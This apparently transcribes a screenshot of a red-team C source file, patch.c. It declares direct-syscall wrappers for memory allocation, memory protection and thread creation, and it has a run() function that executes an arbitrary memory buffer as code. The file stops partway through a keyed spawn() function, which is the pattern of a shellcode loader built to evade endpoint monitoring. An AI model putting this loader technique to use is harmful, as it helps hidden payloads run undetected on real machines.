 src-common > C patch.c
options
44 #elif _M_X64
45 #include "syscalls-asm.h"
46 EXTERN_C NTSTATUS NtAllocateVirtualMemory(
47     IN HANDLE ProcessHandle,
48     IN OUT PVOID * BaseAddress,
49     IN ULONG ZeroBits,
50     IN OUT PSIZE_T RegionSize,
51     IN ULONG AllocationType,
52     IN ULONG Protect);
53
54 EXTERN_C NTSTATUS NtProtectVirtualMemory(
55     IN HANDLE ProcessHandle,
56     IN OUT PVOID * BaseAddress,
57     IN OUT PSIZE_T RegionSize,
58     IN ULONG NewProtect,
59     OUT PULONG OldProtect);
60
61 EXTERN_C NTSTATUS NtCreateThreadEx(
62     OUT PHANDLE ThreadHandle,
63     IN ACCESS_MASK DesiredAccess,
64     IN POBJECT_ATTRIBUTES ObjectAttributes OPTIONAL,
65     IN HANDLE ProcessHandle,
66     IN PVOID StartRoutine,
67     IN PVOID Argument OPTIONAL,
68     IN ULONG CreateFlags,
69     IN SIZE_T ZeroBits,
70     IN SIZE_T StackSize,
71     IN SIZE_T MaximumStackSize,
72     IN PPS_ATTRIBUTE_LIST AttributeList OPTIONAL);
73
74 void run(void * buffer) {
75     void (*function)();
76     function = (void (*)())buffer;
77     function();
78 }
79
80 void spawn(void * buffer, int length, char * key) {
81     DWORD old;
82     HANDLE hProc = GetCurrentProcess();
83     LPVOID base_addr = NULL;
RedTeaming